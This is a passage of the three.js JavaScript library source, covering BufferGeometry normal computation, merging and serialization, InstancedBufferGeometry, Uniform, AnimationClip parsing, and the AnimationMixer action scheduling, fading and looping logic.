						normals[ vB + 2 ] += cb.z;

						normals[ vC ] += cb.x;
						normals[ vC + 1 ] += cb.y;
						normals[ vC + 2 ] += cb.z;

					}

				}

			} else {

				// non-indexed elements (unconnected triangle soup)

				for ( var i = 0, il = positions.length; i < il; i += 9 ) {

					pA.fromArray( positions, i );
					pB.fromArray( positions, i + 3 );
					pC.fromArray( positions, i + 6 );

					cb.subVectors( pC, pB );
					ab.subVectors( pA, pB );
					cb.cross( ab );

					normals[ i ] = cb.x;
					normals[ i + 1 ] = cb.y;
					normals[ i + 2 ] = cb.z;

					normals[ i + 3 ] = cb.x;
					normals[ i + 4 ] = cb.y;
					normals[ i + 5 ] = cb.z;

					normals[ i + 6 ] = cb.x;
					normals[ i + 7 ] = cb.y;
					normals[ i + 8 ] = cb.z;

				}

			}

			this.normalizeNormals();

			attributes.normal.needsUpdate = true;

		}

	},

	merge: function ( geometry, offset ) {

		if ( geometry instanceof THREE.BufferGeometry === false ) {

			console.error( 'THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.', geometry );
			return;

		}

		if ( offset === undefined ) offset = 0;

		var attributes = this.attributes;

		for ( var key in attributes ) {

			if ( geometry.attributes[ key ] === undefined ) continue;

			var attribute1 = attributes[ key ];
			var attributeArray1 = attribute1.array;

			var attribute2 = geometry.attributes[ key ];
			var attributeArray2 = attribute2.array;

			var attributeSize = attribute2.itemSize;

			for ( var i = 0, j = attributeSize * offset; i < attributeArray2.length; i ++, j ++ ) {

				attributeArray1[ j ] = attributeArray2[ i ];

			}

		}

		return this;

	},

	normalizeNormals: function () {

		var normals = this.attributes.normal.array;

		var x, y, z, n;

		for ( var i = 0, il = normals.length; i < il; i += 3 ) {

			x = normals[ i ];
			y = normals[ i + 1 ];
			z = normals[ i + 2 ];

			n = 1.0 / Math.sqrt( x * x + y * y + z * z );

			normals[ i ] *= n;
			normals[ i + 1 ] *= n;
			normals[ i + 2 ] *= n;

		}

	},

	toNonIndexed: function () {

		if ( this.index === null ) {

			console.warn( 'THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed.' );
			return this;

		}

		var geometry2 = new THREE.BufferGeometry();

		var indices = this.index.array;
		var attributes = this.attributes;

		for ( var name in attributes ) {

			var attribute = attributes[ name ];

			var array = attribute.array;
			var itemSize = attribute.itemSize;

			var array2 = new array.constructor( indices.length * itemSize );

			var index = 0, index2 = 0;

			for ( var i = 0, l = indices.length; i < l; i ++ ) {

				index = indices[ i ] * itemSize;

				for ( var j = 0; j < itemSize; j ++ ) {

					array2[ index2 ++ ] = array[ index ++ ];

				}

			}

			geometry2.addAttribute( name, new THREE.BufferAttribute( array2, itemSize ) );

		}

		return geometry2;

	},

	toJSON: function () {

		var data = {
			metadata: {
				version: 4.4,
				type: 'BufferGeometry',
				generator: 'BufferGeometry.toJSON'
			}
		};

		// standard BufferGeometry serialization

		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.parameters !== undefined ) {

			var parameters = this.parameters;

			for ( var key in parameters ) {

				if ( parameters[ key ] !== undefined ) data[ key ] = parameters[ key ];

			}

			return data;

		}

		data.data = { attributes: {} };

		var index = this.index;

		if ( index !== null ) {

			var array = Array.prototype.slice.call( index.array );

			data.data.index = {
				type: index.array.constructor.name,
				array: array
			};

		}

		var attributes = this.attributes;

		for ( var key in attributes ) {

			var attribute = attributes[ key ];

			var array = Array.prototype.slice.call( attribute.array );

			data.data.attributes[ key ] = {
				itemSize: attribute.itemSize,
				type: attribute.array.constructor.name,
				array: array
			};

		}

		var groups = this.groups;

		if ( groups.length > 0 ) {

			data.data.groups = JSON.parse( JSON.stringify( groups ) );

		}

		var boundingSphere = this.boundingSphere;

		if ( boundingSphere !== null ) {

			data.data.boundingSphere = {
				center: boundingSphere.center.toArray(),
				radius: boundingSphere.radius
			};

		}

		return data;

	},

	clone: function () {

		/*
		// Handle primitives

		var parameters = this.parameters;

		if ( parameters !== undefined ) {

			var values = [];

			for ( var key in parameters ) {

				values.push( parameters[ key ] );

			}

			var geometry = Object.create( this.constructor.prototype );
			this.constructor.apply( geometry, values );
			return geometry;

		}

		return new this.constructor().copy( this );
		*/

		return new THREE.BufferGeometry().copy( this );

	},

	copy: function ( source ) {

		var index = source.index;

		if ( index !== null ) {

			this.setIndex( index.clone() );

		}

		var attributes = source.attributes;

		for ( var name in attributes ) {

			var attribute = attributes[ name ];
			this.addAttribute( name, attribute.clone() );

		}

		var groups = source.groups;

		for ( var i = 0, l = groups.length; i < l; i ++ ) {

			var group = groups[ i ];
			this.addGroup( group.start, group.count );

		}

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.BufferGeometry.prototype );

THREE.BufferGeometry.MaxIndex = 65535;

// File:src/core/InstancedBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedBufferGeometry = function () {

	THREE.BufferGeometry.call( this );

	this.type = 'InstancedBufferGeometry';
	this.maxInstancedCount = undefined;

};

THREE.InstancedBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.InstancedBufferGeometry.prototype.constructor = THREE.InstancedBufferGeometry;

THREE.InstancedBufferGeometry.prototype.addGroup = function ( start, count, instances ) {

	this.groups.push( {

		start: start,
		count: count,
		instances: instances

	} );

};

THREE.InstancedBufferGeometry.prototype.copy = function ( source ) {

	var index = source.index;

	if ( index !== null ) {

		this.setIndex( index.clone() );

	}

	var attributes = source.attributes;

	for ( var name in attributes ) {

		var attribute = attributes[ name ];
		this.addAttribute( name, attribute.clone() );

	}

	var groups = source.groups;

	for ( var i = 0, l = groups.length; i < l; i ++ ) {

		var group = groups[ i ];
		this.addGroup( group.start, group.count, group.instances );

	}

	return this;

};

THREE.EventDispatcher.prototype.apply( THREE.InstancedBufferGeometry.prototype );

// File:src/core/Uniform.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Uniform = function ( type, value ) {

	this.type = type;
	this.value = value;

	this.dynamic = false;

};

THREE.Uniform.prototype = {

	constructor: THREE.Uniform,

	onUpdate: function ( callback ) {

		this.dynamic = true;
		this.onUpdateCallback = callback;

		return this;

	}

};

// File:src/animation/AnimationClip.js

/**
 *
 * Reusable set of Tracks that represent an animation.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 */

THREE.AnimationClip = function ( name, duration, tracks ) {

	this.name = name || THREE.Math.generateUUID();
	this.tracks = tracks;
	this.duration = ( duration !== undefined ) ? duration : -1;

	// this means it should figure out its duration by scanning the tracks
	if ( this.duration < 0 ) {

		this.resetDuration();

	}

	// maybe only do these on demand, as doing them here could potentially slow down loading
	// but leaving these here during development as this ensures a lot of testing of these functions
	this.trim();
	this.optimize();

};

THREE.AnimationClip.prototype = {

	constructor: THREE.AnimationClip,

	resetDuration: function() {

		var tracks = this.tracks,
			duration = 0;

		for ( var i = 0, n = tracks.length; i !== n; ++ i ) {

			var track = this.tracks[ i ];

			duration = Math.max(
					duration, track.times[ track.times.length - 1 ] );

		}

		this.duration = duration;

	},

	trim: function() {

		for ( var i = 0; i < this.tracks.length; i ++ ) {

			this.tracks[ i ].trim( 0, this.duration );

		}

		return this;

	},

	optimize: function() {

		for ( var i = 0; i < this.tracks.length; i ++ ) {

			this.tracks[ i ].optimize();

		}

		return this;

	}

};

// Static methods:

Object.assign( THREE.AnimationClip, {

	parse: function( json ) {

		var tracks = [],
			jsonTracks = json.tracks,
			frameTime = 1.0 / ( json.fps || 1.0 );

		for ( var i = 0, n = jsonTracks.length; i !== n; ++ i ) {

			tracks.push( THREE.KeyframeTrack.parse( jsonTracks[ i ] ).scale( frameTime ) );

		}

		return new THREE.AnimationClip( json.name, json.duration, tracks );

	},


	toJSON: function( clip ) {

		var tracks = [],
			clipTracks = clip.tracks;

		var json = {

			'name': clip.name,
			'duration': clip.duration,
			'tracks': tracks

		};

		for ( var i = 0, n = clipTracks.length; i !== n; ++ i ) {

			tracks.push( THREE.KeyframeTrack.toJSON( clipTracks[ i ] ) );

		}

		return json;

	},


	CreateFromMorphTargetSequence: function( name, morphTargetSequence, fps ) {

		var numMorphTargets = morphTargetSequence.length;
		var tracks = [];

		for ( var i = 0; i < numMorphTargets; i ++ ) {

			var times = [];
			var values = [];

			times.push(
					( i + numMorphTargets - 1 ) % numMorphTargets,
					i,
					( i + 1 ) % numMorphTargets );

			values.push( 0, 1, 0 );

			var order = THREE.AnimationUtils.getKeyframeOrder( times );
			times = THREE.AnimationUtils.sortedArray( times, 1, order );
			values = THREE.AnimationUtils.sortedArray( values, 1, order );

			// if there is a key at the first frame, duplicate it as the
			// last frame as well for perfect loop.
			if ( times[ 0 ] === 0 ) {

				times.push( numMorphTargets );
				values.push( values[ 0 ] );

			}

			tracks.push(
					new THREE.NumberKeyframeTrack(
						'.morphTargetInfluences[' + morphTargetSequence[ i ].name + ']',
						times, values
					).scale( 1.0 / fps ) );
		}

		return new THREE.AnimationClip( name, -1, tracks );

	},

	findByName: function( clipArray, name ) {

		for ( var i = 0; i < clipArray.length; i ++ ) {

			if ( clipArray[ i ].name === name ) {

				return clipArray[ i ];

			}
		}

		return null;

	},

	CreateClipsFromMorphTargetSequences: function( morphTargets, fps ) {

		var animationToMorphTargets = {};

		// tested with https://regex101.com/ on trick sequences
		// such flamingo_flyA_003, flamingo_run1_003, crdeath0059
		var pattern = /^([\w-]*?)([\d]+)$/;

		// sort morph target names into animation groups based
		// patterns like Walk_001, Walk_002, Run_001, Run_002
		for ( var i = 0, il = morphTargets.length; i < il; i ++ ) {

			var morphTarget = morphTargets[ i ];
			var parts = morphTarget.name.match( pattern );

			if ( parts && parts.length > 1 ) {

				var name = parts[ 1 ];

				var animationMorphTargets = animationToMorphTargets[ name ];
				if ( ! animationMorphTargets ) {

					animationToMorphTargets[ name ] = animationMorphTargets = [];

				}

				animationMorphTargets.push( morphTarget );

			}

		}

		var clips = [];

		for ( var name in animationToMorphTargets ) {

			clips.push( THREE.AnimationClip.CreateFromMorphTargetSequence( name, animationToMorphTargets[ name ], fps ) );

		}

		return clips;

	},

	// parse the animation.hierarchy format
	parseAnimation: function( animation, bones, nodeName ) {

		if ( ! animation ) {

			console.error( "  no animation in JSONLoader data" );
			return null;

		}

		var addNonemptyTrack = function(
				trackType, trackName, animationKeys, propertyName, destTracks ) {

			// only return track if there are actually keys.
			if ( animationKeys.length !== 0 ) {

				var times = [];
				var values = [];

				THREE.AnimationUtils.flattenJSON(
						animationKeys, times, values, propertyName );

				// empty keys are filtered out, so check again
				if ( times.length !== 0 ) {

					destTracks.push( new trackType( trackName, times, values ) );

				}

			}

		};

		var tracks = [];

		var clipName = animation.name || 'default';
		// automatic length determination in AnimationClip.
		var duration = animation.length || -1;
		var fps = animation.fps || 30;

		var hierarchyTracks = animation.hierarchy || [];

		for ( var h = 0; h < hierarchyTracks.length; h ++ ) {

			var animationKeys = hierarchyTracks[ h ].keys;

			// skip empty tracks
			if ( ! animationKeys || animationKeys.length == 0 ) continue;

			// process morph targets in a way exactly compatible
			// with AnimationHandler.init( animation )
			if ( animationKeys[0].morphTargets ) {

				// figure out all morph targets used in this track
				var morphTargetNames = {};
				for ( var k = 0; k < animationKeys.length; k ++ ) {

					if ( animationKeys[k].morphTargets ) {

						for ( var m = 0; m < animationKeys[k].morphTargets.length; m ++ ) {

							morphTargetNames[ animationKeys[k].morphTargets[m] ] = -1;
						}

					}

				}

				// create a track for each morph target with all zero
				// morphTargetInfluences except for the keys in which
				// the morphTarget is named.
				for ( var morphTargetName in morphTargetNames ) {

					var times = [];
					var values = [];

					for ( var m = 0;
							m !== animationKeys[k].morphTargets.length; ++ m ) {

						var animationKey = animationKeys[k];

						times.push( animationKey.time );
						values.push( ( animationKey.morphTarget === morphTargetName ) ? 1 : 0 )

					}

					tracks.push( new THREE.NumberKeyframeTrack(
							'.morphTargetInfluence[' + morphTargetName + ']', times, values ) );

				}

				duration = morphTargetNames.length * ( fps || 1.0 );

			} else {
				// ...assume skeletal animation

				var boneName = '.bones[' + bones[ h ].name + ']';

				addNonemptyTrack(
						THREE.VectorKeyframeTrack, boneName + '.position',
						animationKeys, 'pos', tracks );

				addNonemptyTrack(
						THREE.QuaternionKeyframeTrack, boneName + '.quaternion',
						animationKeys, 'rot', tracks );

				addNonemptyTrack(
						THREE.VectorKeyframeTrack, boneName + '.scale',
						animationKeys, 'scl', tracks );

			}

		}

		if ( tracks.length === 0 ) {

			return null;

		}

		var clip = new THREE.AnimationClip( clipName, duration, tracks );

		return clip;

	}

} );


// File:src/animation/AnimationMixer.js

/**
 *
 * Player for AnimationClips.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.AnimationMixer = function( root ) {

	this._root = root;
	this._initMemoryManager();
	this._accuIndex = 0;

	this.time = 0;

	this.timeScale = 1.0;

};

THREE.AnimationMixer.prototype = {

	constructor: THREE.AnimationMixer,

	// return an action for a clip optionally using a custom root target
	// object (this method allocates a lot of dynamic memory in case a
	// previously unknown clip/root combination is specified)
	clipAction: function( clip, optionalRoot ) {

		var root = optionalRoot || this._root,
			rootUuid = root.uuid,
			clipName = ( typeof clip === 'string' ) ? clip : clip.name,
			clipObject = ( clip !== clipName ) ? clip : null,

			actionsForClip = this._actionsByClip[ clipName ],
			prototypeAction;

		if ( actionsForClip !== undefined ) {

			var existingAction =
					actionsForClip.actionByRoot[ rootUuid ];

			if ( existingAction !== undefined ) {

				return existingAction;

			}

			// we know the clip, so we don't have to parse all
			// the bindings again but can just copy
			prototypeAction = actionsForClip.knownActions[ 0 ];

			// also, take the clip from the prototype action
			clipObject = prototypeAction._clip;

			if ( clip !== clipName && clip !== clipObject ) {

				throw new Error(
						"Different clips with the same name detected!" );

			}

		}

		// clip must be known when specified via string
		if ( clipObject === null ) return null;

		// allocate all resources required to run it
		var newAction = new THREE.
				AnimationMixer._Action( this, clipObject, optionalRoot );

		this._bindAction( newAction, prototypeAction );

		// and make the action known to the memory manager
		this._addInactiveAction( newAction, clipName, rootUuid );

		return newAction;

	},

	// get an existing action
	existingAction: function( clip, optionalRoot ) {

		var root = optionalRoot || this._root,
			rootUuid = root.uuid,
			clipName = ( typeof clip === 'string' ) ? clip : clip.name,
			actionsForClip = this._actionsByClip[ clipName ];

		if ( actionsForClip !== undefined ) {

			return actionsForClip.actionByRoot[ rootUuid ] || null;

		}

		return null;

	},

	// deactivates all previously scheduled actions
	stopAllAction: function() {

		var actions = this._actions,
			nActions = this._nActiveActions,
			bindings = this._bindings,
			nBindings = this._nActiveBindings;

		this._nActiveActions = 0;
		this._nActiveBindings = 0;

		for ( var i = 0; i !== nActions; ++ i ) {

			actions[ i ].reset();

		}

		for ( var i = 0; i !== nBindings; ++ i ) {

			bindings[ i ].useCount = 0;

		}

		return this;

	},

	// advance the time and update apply the animation
	update: function( deltaTime ) {

		deltaTime *= this.timeScale;

		var actions = this._actions,
			nActions = this._nActiveActions,

			time = this.time += deltaTime,
			timeDirection = Math.sign( deltaTime ),

			accuIndex = this._accuIndex ^= 1;

		// run active actions

		for ( var i = 0; i !== nActions; ++ i ) {

			var action = actions[ i ];

			if ( action.enabled ) {

				action._update( time, deltaTime, timeDirection, accuIndex );

			}

		}

		// update scene graph

		var bindings = this._bindings,
			nBindings = this._nActiveBindings;

		for ( var i = 0; i !== nBindings; ++ i ) {

			bindings[ i ].apply( accuIndex );

		}

		return this;

	},

	// return this mixer's root target object
	getRoot: function() {

		return this._root;

	},

	// free all resources specific to a particular clip
	uncacheClip: function( clip ) {

		var actions = this._actions,
			clipName = clip.name,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ];

		if ( actionsForClip !== undefined ) {

			// note: just calling _removeInactiveAction would mess up the
			// iteration state and also require updating the state we can
			// just throw away

			var actionsToRemove = actionsForClip.knownActions;

			for ( var i = 0, n = actionsToRemove.length; i !== n; ++ i ) {

				var action = actionsToRemove[ i ];

				this._deactivateAction( action );

				var cacheIndex = action._cacheIndex,
					lastInactiveAction = actions[ actions.length - 1 ];

				action._cacheIndex = null;
				action._byClipCacheIndex = null;

				lastInactiveAction._cacheIndex = cacheIndex;
				actions[ cacheIndex ] = lastInactiveAction;
				actions.pop();

				this._removeInactiveBindingsForAction( action );

			}

			delete actionsByClip[ clipName ];

		}

	},

	// free all resources specific to a particular root target object
	uncacheRoot: function( root ) {

		var rootUuid = root.uuid,
			actionsByClip = this._actionsByClip;

		for ( var clipName in actionsByClip ) {

			var actionByRoot = actionsByClip[ clipName ].actionByRoot,
				action = actionByRoot[ rootUuid ];

			if ( action !== undefined ) {

				this._deactivateAction( action );
				this._removeInactiveAction( action );

			}

		}

		var bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ];

		if ( bindingByName !== undefined ) {

			for ( var trackName in bindingByName ) {

				var binding = bindingByName[ trackName ];
				binding.restoreOriginalState();
				this._removeInactiveBinding( binding );

			}

		}

	},

	// remove a targeted clip from the cache
	uncacheAction: function( clip, optionalRoot ) {

		var action = this.existingAction( clip, optionalRoot );

		if ( action !== null ) {

			this._deactivateAction( action );
			this._removeInactiveAction( action );

		}

	}

};

THREE.EventDispatcher.prototype.apply( THREE.AnimationMixer.prototype );

THREE.AnimationMixer._Action =
		function( mixer, clip, localRoot ) {

	this._mixer = mixer;
	this._clip = clip;
	this._localRoot = localRoot || null;

	var tracks = clip.tracks,
		nTracks = tracks.length,
		interpolants = new Array( nTracks );

	var interpolantSettings = {
			endingStart: 	THREE.ZeroCurvatureEnding,
			endingEnd:		THREE.ZeroCurvatureEnding
	};

	for ( var i = 0; i !== nTracks; ++ i ) {

		var interpolant = tracks[ i ].createInterpolant( null );
		interpolants[ i ] = interpolant;
		interpolant.settings = interpolantSettings

	}

	this._interpolantSettings = interpolantSettings;

	this._interpolants = interpolants;	// bound by the mixer

	// inside: PropertyMixer (managed by the mixer)
	this._propertyBindings = new Array( nTracks );

	this._cacheIndex = null;			// for the memory manager
	this._byClipCacheIndex = null;		// for the memory manager

	this._timeScaleInterpolant = null;
	this._weightInterpolant = null;

	this.loop = THREE.LoopRepeat;
	this._loopCount = -1;

	// global mixer time when the action is to be started
	// it's set back to 'null' upon start of the action
	this._startTime = null;

	// scaled local time of the action
	// gets clamped or wrapped to 0..clip.duration according to loop
	this.time = 0;

	this.timeScale = 1;
	this._effectiveTimeScale = 1;

	this.weight = 1;
	this._effectiveWeight = 1;

	this.repetitions = Infinity; 		// no. of repetitions when looping

	this.paused = false;				// false -> zero effective time scale
	this.enabled = true;				// true -> zero effective weight

	this.clampWhenFinished 	= false;	// keep feeding the last frame?

	this.zeroSlopeAtStart 	= true;		// for smooth interpolation w/o separate
	this.zeroSlopeAtEnd		= true;		// clips for start, loop and end

};

THREE.AnimationMixer._Action.prototype = {

	constructor: THREE.AnimationMixer._Action,

	// State & Scheduling

	play: function() {

		this._mixer._activateAction( this );

		return this;

	},

	stop: function() {

		this._mixer._deactivateAction( this );

		return this.reset();

	},

	reset: function() {

		this.paused = false;
		this.enabled = true;

		this.time = 0;			// restart clip
		this._loopCount = -1;	// forget previous loops
		this._startTime = null;	// forget scheduling

		return this.stopFading().stopWarping();

	},

	isRunning: function() {

		var start = this._startTime;

		return this.enabled && ! this.paused && this.timeScale !== 0 &&
				this._startTime === null && this._mixer._isActiveAction( this )

	},

	// return true when play has been called
	isScheduled: function() {

		return this._mixer._isActiveAction( this );

	},

	startAt: function( time ) {

		this._startTime = time;

		return this;

	},

	setLoop: function( mode, repetitions ) {

		this.loop = mode;
		this.repetitions = repetitions;

		return this;

	},

	// Weight

	// set the weight stopping any scheduled fading
	// although .enabled = false yields an effective weight of zero, this
	// method does *not* change .enabled, because it would be confusing
	setEffectiveWeight: function( weight ) {

		this.weight = weight;

		// note: same logic as when updated at runtime
		this._effectiveWeight = this.enabled ? weight : 0;

		return this.stopFading();

	},

	// return the weight considering fading and .enabled
	getEffectiveWeight: function() {

		return this._effectiveWeight;

	},

	fadeIn: function( duration ) {

		return this._scheduleFading( duration, 0, 1 );

	},

	fadeOut: function( duration ) {

		return this._scheduleFading( duration, 1, 0 );

	},

	crossFadeFrom: function( fadeOutAction, duration, warp ) {

		var mixer = this._mixer;

		fadeOutAction.fadeOut( duration );
		this.fadeIn( duration );

		if( warp ) {

			var fadeInDuration = this._clip.duration,
				fadeOutDuration = fadeOutAction._clip.duration,

				startEndRatio = fadeOutDuration / fadeInDuration,
				endStartRatio = fadeInDuration / fadeOutDuration;

			fadeOutAction.warp( 1.0, startEndRatio, duration );
			this.warp( endStartRatio, 1.0, duration );

		}

		return this;

	},

	crossFadeTo: function( fadeInAction, duration, warp ) {

		return fadeInAction.crossFadeFrom( this, duration, warp );

	},

	stopFading: function() {

		var weightInterpolant = this._weightInterpolant;

		if ( weightInterpolant !== null ) {

			this._weightInterpolant = null;
			this._mixer._takeBackControlInterpolant( weightInterpolant );

		}

		return this;

	},

	// Time Scale Control

	// set the weight stopping any scheduled warping
	// although .paused = true yields an effective time scale of zero, this
	// method does *not* change .paused, because it would be confusing
	setEffectiveTimeScale: function( timeScale ) {

		this.timeScale = timeScale;
		this._effectiveTimeScale = this.paused ? 0 :timeScale;

		return this.stopWarping();

	},

	// return the time scale considering warping and .paused
	getEffectiveTimeScale: function() {

		return this._effectiveTimeScale;

	},

	setDuration: function( duration ) {

		this.timeScale = this._clip.duration / duration;

		return this.stopWarping();

	},

	syncWith: function( action ) {

		this.time = action.time;
		this.timeScale = action.timeScale;

		return this.stopWarping();

	},

	halt: function( duration ) {

		return this.warp( this._currentTimeScale, 0, duration );

	},

	warp: function( startTimeScale, endTimeScale, duration ) {

		var mixer = this._mixer, now = mixer.time,
			interpolant = this._timeScaleInterpolant,

			timeScale = this.timeScale;

		if ( interpolant === null ) {

			interpolant = mixer._lendControlInterpolant(),
			this._timeScaleInterpolant = interpolant;

		}

		var times = interpolant.parameterPositions,
			values = interpolant.sampleValues;

		times[ 0 ] = now;
		times[ 1 ] = now + duration;

		values[ 0 ] = startTimeScale / timeScale;
		values[ 1 ] = endTimeScale / timeScale;

		return this;

	},

	stopWarping: function() {

		var timeScaleInterpolant = this._timeScaleInterpolant;

		if ( timeScaleInterpolant !== null ) {

			this._timeScaleInterpolant = null;
			this._mixer._takeBackControlInterpolant( timeScaleInterpolant );

		}

		return this;

	},

	// Object Accessors

	getMixer: function() {

		return this._mixer;

	},

	getClip: function() {

		return this._clip;

	},

	getRoot: function() {

		return this._localRoot || this._mixer._root;

	},

	// Interna

	_update: function( time, deltaTime, timeDirection, accuIndex ) {
		// called by the mixer

		var startTime = this._startTime;

		if ( startTime !== null ) {

			// check for scheduled start of action

			var timeRunning = ( time - startTime ) * timeDirection;
			if ( timeRunning < 0 || timeDirection === 0 ) {

				return; // yet to come / don't decide when delta = 0

			}

			// start

			this._startTime = null; // unschedule
			deltaTime = timeDirection * timeRunning;

		}

		// apply time scale and advance time

		deltaTime *= this._updateTimeScale( time );
		var clipTime = this._updateTime( deltaTime );

		// note: _updateTime may disable the action resulting in
		// an effective weight of 0

		var weight = this._updateWeight( time );

		if ( weight > 0 ) {

			var interpolants = this._interpolants;
			var propertyMixers = this._propertyBindings;

			for ( var j = 0, m = interpolants.length; j !== m; ++ j ) {

				interpolants[ j ].evaluate( clipTime );
				propertyMixers[ j ].accumulate( accuIndex, weight );

			}

		}

	},

	_updateWeight: function( time ) {

		var weight = 0;

		if ( this.enabled ) {

			weight = this.weight;
			var interpolant = this._weightInterpolant;

			if ( interpolant !== null ) {

				var interpolantValue = interpolant.evaluate( time )[ 0 ];

				weight *= interpolantValue;

				if ( time > interpolant.parameterPositions[ 1 ] ) {

					this.stopFading();

					if ( interpolantValue === 0 ) {

						// faded out, disable
						this.enabled = false;

					}

				}

			}

		}

		this._effectiveWeight = weight;
		return weight;

	},

	_updateTimeScale: function( time ) {

		var timeScale = 0;

		if ( ! this.paused ) {

			timeScale = this.timeScale;

			var interpolant = this._timeScaleInterpolant;

			if ( interpolant !== null ) {

				var interpolantValue = interpolant.evaluate( time )[ 0 ];

				timeScale *= interpolantValue;

				if ( time > interpolant.parameterPositions[ 1 ] ) {

					this.stopWarping();

					if ( timeScale === 0 ) {

						// motion has halted, pause
						this.pause = true;

					} else {

						// warp done - apply final time scale
						this.timeScale = timeScale;

					}

				}

			}

		}

		this._effectiveTimeScale = timeScale;
		return timeScale;

	},

	_updateTime: function( deltaTime ) {

		var time = this.time + deltaTime;

		if ( deltaTime === 0 ) return time;

		var duration = this._clip.duration,

			loop = this.loop,
			loopCount = this._loopCount,

			pingPong = false;

		switch ( loop ) {

			case THREE.LoopOnce:

				if ( loopCount === -1 ) {

					// just started

					this.loopCount = 0;
					this._setEndings( true, true, false );

				}

				if ( time >= duration ) {

					time = duration;

				} else if ( time < 0 ) {

					time = 0;

				} else break;

				// reached the end

				if ( this.clampWhenFinished ) this.pause = true;
				else this.enabled = false;

				this._mixer.dispatchEvent( {
					type: 'finished', action: this,
					direction: deltaTime < 0 ? -1 : 1
				} );

				break;

			case THREE.LoopPingPong:

				pingPong = true;

			case THREE.LoopRepeat:

				if ( loopCount === -1 ) {

					// just started

					if ( deltaTime > 0 ) {

						loopCount = 0;

						this._setEndings(
								true, this.repetitions === 0, pingPong );

					} else {

						// when looping in reverse direction, the initial
						// transition through zero counts as a repetition,
						// so leave loopCount at -1

						this._setEndings(
								this.repetitions === 0, true, pingPong );

					}

				}

				if ( time >= duration || time < 0 ) {

					// wrap around

					var loopDelta = Math.floor( time / duration ); // signed
					time -= duration * loopDelta;

					loopCount += Math.abs( loopDelta );

					var pending = this.repetitions - loopCount;

					if ( pending < 0 ) {

						// stop (switch state, clamp time, fire event)

						if ( this.clampWhenFinished ) this.paused = true;
						else this.enabled = false;

						time = deltaTime > 0 ? duration : 0;

						this._mixer.dispatchEvent( {
							type: 'finished', action: this,
							direction: deltaTime > 0 ? 1 : -1
						} );

						break;

					} else if ( pending === 0 ) {

						// transition to last round

						var atStart = deltaTime < 0;
						this._setEndings( atStart, ! atStart, pingPong );

					} else {

						this._setEndings( false, false, pingPong );

					}

					this._loopCount = loopCount;

					this._mixer.dispatchEvent( {
						type: 'loop', action: this, loopDelta: loopDelta
					} );

				}

				if ( loop === THREE.LoopPingPong && ( loopCount & 1 ) === 1 ) {

					// invert time for the "pong round"

					this.time = time;

					return duration - time;

				}

				break;

		}

		this.time = time;

		return time;

	},

	_setEndings: function( atStart, atEnd, pingPong ) {

		var settings = this._interpolantSettings;

		if ( pingPong ) {

			settings.endingStart 	= THREE.ZeroSlopeEnding;
			settings.endingEnd		= THREE.ZeroSlopeEnding;

		} else {

			// assuming for LoopOnce atStart == atEnd == true

			if ( atStart ) {

				settings.endingStart = this.zeroSlopeAtStart ?
						THREE.ZeroSlopeEnding : THREE.ZeroCurvatureEnding;

			} else {

				settings.endingStart = THREE.WrapAroundEnding;

			}

			if ( atEnd ) {

				settings.endingEnd = this.zeroSlopeAtEnd ?
						THREE.ZeroSlopeEnding : THREE.ZeroCurvatureEnding;

			} else {

				settings.endingEnd 	 = THREE.WrapAroundEnding;

			}

		}

	},

	_scheduleFading: function( duration, weightNow, weightThen ) {

		var mixer = this._mixer, now = mixer.time,
			interpolant = this._weightInterpolant;

		if ( interpolant === null ) {

			interpolant = mixer._lendControlInterpolant(),
			this._weightInterpolant = interpolant;

		}

		var times = interpolant.parameterPositions,
			values = interpolant.sampleValues;

		times[ 0 ] = now; 				values[ 0 ] = weightNow;
		times[ 1 ] = now + duration;	values[ 1 ] = weightThen;

		return this;

	}

};

// Implementation details:

Object.assign( THREE.AnimationMixer.prototype, {

	_bindAction: function( action, prototypeAction ) {

		var root = action._localRoot || this._root,
			tracks = action._clip.tracks,
			nTracks = tracks.length,
			bindings = action._propertyBindings,
			interpolants = action._interpolants,
			rootUuid = root.uuid,
			bindingsByRoot = this._bindingsByRootAndName,
			bindingsByName = bindingsByRoot[ rootUuid ];

		if ( bindingsByName === undefined ) {

			bindingsByName = {};
			bindingsByRoot[ rootUuid ] = bindingsByName;

		}

		for ( var i = 0; i !== nTracks; ++ i ) {

			var track = tracks[ i ],
				trackName = track.name,
				binding = bindingsByName[ trackName ];

			if ( binding !== undefined ) {

				bindings[ i ] = binding;

			} else {

				binding = bindings[ i ];

				if ( binding !== undefined ) {

					// existing binding, make sure the cache knows

					if ( binding._cacheIndex === null ) {

						++ binding.referenceCount;
						this._addInactiveBinding( binding, rootUuid, trackName );

					}

					continue;

				}

				var path = prototypeAction && prototypeAction.
						_propertyBindings[ i ].binding.parsedPath;

				binding = new THREE.PropertyMixer(
						THREE.PropertyBinding.create( root, trackName, path ),
						track.ValueTypeName, track.getValueSize() );

				++ binding.referenceCount;
				this._addInactiveBinding( binding, rootUuid, trackName );

				bindings[ i ] = binding;

			}

			interpolants[ i ].resultBuffer = binding.buffer;

		}

	},

	_activateAction: function( action ) {

		if ( ! this._isActiveAction( action ) ) {

			if ( action._cacheIndex === null ) {

				// this action has been forgotten by the cache, but the user
				// appears to be still using it -> rebind

				var rootUuid = ( action._localRoot || this._root ).uuid,
					clipName = action._clip.name,
					actionsForClip = this._actionsByClip[ clipName ];

				this._bindAction( action,
						actionsForClip && actionsForClip.knownActions[ 0 ] );

				this._addInactiveAction( action, clipName, rootUuid );

			}

			var bindings = action._propertyBindings;

			// increment reference counts / sort out state
			for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

				var binding = bindings[ i ];

				if ( binding.useCount ++ === 0 ) {

					this._lendBinding( binding );
					binding.saveOriginalState();

				}

			}

			this._lendAction( action );

		}

	},

	_deactivateAction: function( action ) {

